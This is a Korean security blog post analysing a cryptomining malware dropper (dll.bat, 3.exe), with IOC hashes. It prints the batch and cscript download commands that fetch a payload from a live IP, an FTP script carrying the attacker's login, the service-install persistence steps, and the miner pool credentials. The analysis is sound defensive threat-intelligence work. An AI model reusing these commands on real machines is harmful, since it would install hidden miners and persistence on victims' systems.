안녕하세요?

올만에 글을 쓰게 됩니다.

이번에 글을 쓰는 이유는 올만에 파일을 발견하였기 때문입니다.

간락히 쓰고 그냥 MD5 공유 하려고 합니다.



1. dll.bat - 인터넷에서 감염 추정 (8월 16일) / 파일 발견 일자 (9월 17일)



2. .bat 파일 구조

3. .bat 파일 실행 구조 (핵심)

@echo off (웹 다운로드 부분)

taskkill /im 3.exe /f

md c:\windows\hashfish

del c:\windows\hashfish\3.exe

call :http "http://120.236.74.201:74/3.exe" c:\windows\hashfish\3.exe // SFX 압축 파일 (채굴 위한 악성코드)

ping 127.0.0.1 -n 2 >nul

if exist "c:\windows\hashfish\3.exe" (goto jc3)

-------------------------------------

@echo off (FTP를 통한 다운로드 로그인 불가)

(echo open 43.226.50.42

echo host908075088

echo ZHAOxin199

echo lcd "c:\windows\hashfish"

echo get 3.exe

echo bye)>ftp$

ftp -s:ftp$

del ftp$

--------------------------------------

:http

cscript -nologo -e:jscript "%~f0" "%~1" "%~2" //cssript 를 통한 파일 다운로드



[실행 시] // 다운로드 불가

cscript -nologo -e:jscript "C:\Users\Administrator\Desktop\3.bat" "http://120.236.74.201:74/3.exe" "c:\windows\hashfish\3.exe"



4. 3.exe 실행 구조

3.exe는 SFX 압축 형태로 되어 있습니다.

따라서, 파일이 실행시 내부에 있는 명령어가 함께 동작을 하는 방식 입니다.

파일이 실행 될 경우 사용되는 명령어

Path=c:\windows\hashfish //파일 위치

SavePath

Setup=2.vbs // 실행 VBS

Silent=1 // 실행 모드

Overwrite=1 // 덮어 쓰기

Update=U // 업데이트

파일을 최초 실행 하면 c:\windows\hashfish에 저장되고 2.vbs를 실행 합니다.

CreateObject("WScript.Shell").Run "cmd /c c:\windows\hashfish\2.bat",0

다시 2.vbs는 2.bat를 실행 합니다.



c:\windows\hashfish\nssm6.exe install "ipconfig" "c:\windows\hashfish\snshost.exe"

c:\windows\hashfish\nssm3.exe install "ipconfig" "c:\windows\hashfish\snshost.exe"

net start ipconfig

del c:\windows\hashfish\dll.bat

2.bat를 통해 snshost.exe를 ipconfig 명으로 서비스 등록을 합니다.



코인 채굴이 시작되기 전 config.ini와 함께 api 서버에 접속 한 후 실행되게 됩니다.

이 과정에서 컴퓨터 정보를 전송 하는 역할도 합니다.

[default]

Language=zh

mid=

DisplayMid=

EncryptMid=ph_r1RwF1iERERyfx0=

used_num=15

worker=2019

[setting]

auto_run=1

CoinDisplayBalance=btc

auto_mining=01

hidetotray=01

[running]

start=1569225648

run=1569225647

[time]

quittime_h=0

quittime_l=1565837862

helperstarttime_h=0

helperstarttime_l=1569225647

ShowMachine=5

minetime_h=0

minetime_l=1565188165

5. 파일 정보 (MD5)

[메인 파일 정보]

dll.bat - b380ba1f5f9e11d23909d541bd55893a

3.exe - e467eaed2de807187cdfa41be3c9cee0

[부가적 파일 정보]

2.bat - c786d194083d92f88d25eee528b6cb72

2.vbs - fff342920954b3870bb7cbc09ccf70e6

config.ini - a438050843f12d2056dfee56c6f03bf8

nssm3.exe - bd3b9dac9198c57238d236435bf391ca

nssm6.exe - 1136efb1a46d1f2d508162387f30dc4d

snshost.exe - 38c2f3d459bc7d7160b927b785b782cc

7z.dll - 3355159514ca435f662283af71ab0c84

hashfish_eth_ethminer_x64_cuda80_1.7.0.7z - 02614562829ab6069c6f9df38382644c



hashfish_xmr_xmrig_x64_2.9.1.7z - 5736772d694f7e9d584f263f6651f948

hashfish_xmr_xmrig_x64_cuda80_2.9.1.7z - 11cf8f7e2adb2c022984c33e8462ee49

hashfish_xmr_xmrig_x86_2.9.1.7z - 82c3f484c4407022ce89f57c53a26c2b

hfadl.dll - 0d89896ebbd2a1b98523725bd056234e

HFHelper32.exe - f7c2ea83274c3e33558a4a386d2d637a

HFHelper64.exe - 1d3cb092fde6419ec594949dc880327b

[C2 정보]

120.236.74.201:74 (CN) // WEB

43.226.50.42 (CN) // FTP

[채굴 정보]

cn1.hfsvr.com:19893 -u ph_r1RwF1iERERyfx0= -p aGFzaGZpc2g6OjFkODRjNmM3YjBiZDMxZGRmZTQ0ZDhhZmI1YWYzY2I4

'security > 악성코드 유포' 카테고리의 다른 글

| [악성코드 유포] 코인(토큰) 상장 문의 메일을 통한 한글 악성코드 유포 분석 (0) | 2019.12.19 |

|---|---|

| CK Exploit Kit 4.13에 대한 간단 정리 (2) | 2017.04.24 |

| 국내 웹사이트를 통해 유포되는 RIG Exploit Kit 아직도 유포중 - 간단히 끄적끄적 (0) | 2015.09.01 |

| RIG Exploit Kit 넌 누구냐? (0) | 2014.08.27 |

| [Web Developer Forum - 2012.06.13] Malicious Code Inject: What Does It Do? (1) | 2014.01.08 |